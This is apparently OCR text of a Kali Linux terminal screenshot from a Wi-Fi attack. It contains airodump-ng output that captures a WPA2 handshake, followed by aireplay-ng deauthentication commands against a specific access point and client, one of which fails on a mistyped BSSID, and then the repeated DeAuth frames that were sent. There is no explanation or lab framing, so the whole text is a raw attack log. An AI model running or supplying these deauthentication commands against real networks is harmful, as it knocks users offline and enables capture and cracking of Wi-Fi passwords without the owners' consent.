 root@kali: ~
File Actions Edit View Help
CH 10 ][ Elapsed: 2 mins ][ 2021-12-16 01:08 ][ WPA handshake: 9C:30:5B:C
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER A
9C:30:5B:C5:1B:2C -40 100 1611 146 0 10 135 WPA2 CCMP P
BSSID STATION PWR Rate Lost Frames Probe
9C:30:5B:C5:1B:2C B2:F6:76:6C:FB:CC -36 1e- 1e 550 630
root@kali: ~
File Actions Edit View Help
root@kali:~# aireplay-ng --deauth 200 -a 9C:30:5B:C5:FB:2C -c B2:F6:76:6C:F
B:CC wlan0
01:08:04 Waiting for beacon frame (BSSID: 9C:30:5B:C5:FB:2C) on channel 10
01:08:14 No such BSSID available.
root@kali:~# aireplay-ng --deauth 200 -a 9C:30:5B:C5:1B:2C -c B2:F6:76:6C:F
B:CC wlan0
01:08:27 Waiting for beacon frame (BSSID: 9C:30:5B:C5:1B:2C) on channel 10
01:08:27 Sending 64 directed DeAuth (code 7). STMAC: [B2:F6:76:6C:FB:CC] [
01:08:27 Sending 64 directed DeAuth (code 7). STMAC: [B2:F6:76:6C:FB:CC] [
01:08:27 Sending 64 directed DeAuth (code 7). STMAC: [B2:F6:76:6C:FB:CC] [
01:08:27 Sending 64 directed DeAuth (code 7). STMAC: [B2:F6:76:6C:FB:CC] [
01:08:27 Sending 64 directed DeAuth (code 7). STMAC: [B2:F6:76:6C:FB:CC] [
01:08:28 Sending 64 directed DeAuth (code 7). STMAC: [B2:F6:76:6C:FB:CC] [
01:08:28 Sending 64 directed DeAuth (code 7). STMAC: [B2:F6:76:6C:FB:CC] [
01:08:28 Sending 64 directed DeAuth (code 7). STMAC: [B2:F6:76:6C:FB:CC] [
01:08:28 Sending 64 directed DeAuth (code 7). STMAC: [B2:F6:76:6C:FB:CC] [
01:08:28 Sending 64 directed DeAuth (code 7). STMAC: [B2:F6:76:6C:FB:CC] [
01:08:28 Sending 64 directed DeAuth (code 7). STMAC: [B2:F6:76:6C:FB:CC] [
01:08:28 Sending 64 directed DeAuth (code 7). STMAC: [B2:F6:76:6C:FB:CC] [
01:08:28 Sending 64 directed DeAuth (code 7). STMAC: [B2:F6:76:6C:FB:CC] [
01:08:28 Sending 64 directed DeAuth (code 7). STMAC: [B2:F6:76:6C:FB:CC] [
01:08:28 Sending 64 directed DeAuth (code 7). STMAC: [B2:F6:76:6C:FB:CC] [
01:08:28 Sending 64 directed DeAuth (code 7). STMAC: [B2:F6:76:6C:FB:CC] [